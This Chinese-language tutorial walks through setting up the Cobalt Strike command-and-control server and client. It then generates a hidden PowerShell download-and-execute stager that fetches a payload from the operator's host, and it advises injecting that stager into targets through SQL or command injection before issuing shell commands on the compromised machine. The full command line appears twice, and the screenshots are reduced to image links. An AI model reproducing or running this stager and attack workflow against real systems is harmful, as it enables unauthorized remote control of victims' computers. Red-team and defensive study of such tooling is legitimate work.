下载攻击包：cobaltstrike3.8.zip（工具不保证无毒，可以使用虚拟机运行）

测试环境搭建：

服务器环境搭建：
- 将攻击包上传至外网可访问服务器，主要是IP可访达；（教程均使用内网进行布置）

- 登录服务器，解压文件：
unzip cobaltstrike3.8.zip -d cs

- 进入cs/cobaltstrike3.8目录，并给 teamserver 文件设置权限为755：

- 启动cobaltstrike服务:
./teamserver IP password
截图范例:
内网IP：10******36（该IP应该为外网可访达服务IP）
Password: test123 （该密码为客户端连接密码）



服务器搭建完成，如果想让cs服务持续上线，可以通过远程登录后，使用命令./teamserver IP password &

客户端使用：
- 配置本地java环境，请自行百度配置；
- 解压压缩包：cobaltstrike3.8.zip
- 进入解压后的文件夹，并点击cobaltstrike.jar;

- 启动客户端，填写链接服务端信息：
Host为搭建的服务器外网地址
Port默认为50050，或根据自己配置的端口或外网映射端口填写；
User可以为任意值
Password：为启动服务时配置的密码（服务器环境搭建步骤4中密码）

- 点击connect链接服务器，进入客户端：



模拟getshell使用：

CS生成木马（或反弹指令）：
- 优先打开web日志，便于查看外网访问情况：
点击：View -> Web Log


- 生成服务器可访问文件：
点击： Attacks -> Web Drive-by -> Scripted Web Delivery

- 本地生成Windows执行文件：
URI Path为生成本地文件名字
Local Host为本机公网可访问IP
Local Port为设置的该服务可访问端口，设置为服务器未使用端口
Listerner为监听设置，通过点击 Add 添加（具体操作看下一步）
Typy使用默认选项即可，或根据需求选择

- 生成监听任务：
点击步骤3中Add
Name为监听任务名称，可以任意设置
Payload使用设置即可，也可根据需要选择其他
Port设置为服务器未使用端口

然后点击save保存；

- 步骤4完成后，Listener为刚才设置的监听任务名，点击Launch生成远程控制执行指令：

该范例生成的指令为：powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://10*******36:8088/a'))"：

- 打开工具监听视图，可以看到监听任务，确认监听是否开启：

- 此时访问http://10*******36:8088/a会发现生成的注入文件：

至此完成注入文件和命令生成任务；

注入操作：
- 通过SQL注入，或者其他命令注入方式，注入生成的反弹指令：powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://10*******36:8088/a'))"；（本文档不提供具体的注入范例，仅提供工具使用方法）
- 打开一台Windows主机，打开命令行，输入注入指令，然后执行：

- 然后查看cobaltstrike客户端，会发现被注入命令主机的信息：

- 执行远程控制命令：
选中被控主机邮件，并选中Interact

- 进入控制台，尝试执行Windows命令：
执行指令：
shell whoami 查询当前用户
shell ipconfig 查询当前主机ip


总结：
该文档为cobaltstrike工具的入门用法，主要从搭建环境和工具使用两方面进行了介绍。

